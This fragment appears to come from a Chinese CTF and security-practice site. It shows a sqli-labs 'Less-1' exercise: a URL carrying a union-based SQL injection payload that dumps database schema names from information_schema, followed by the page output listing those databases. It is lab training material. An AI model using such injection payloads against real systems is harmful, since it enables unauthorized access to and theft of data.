 120.46.155.173:1025/Less-1/?id=-1' union select 1,2,(select group_concat(schema_name) from information_schema.schemata)--+
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security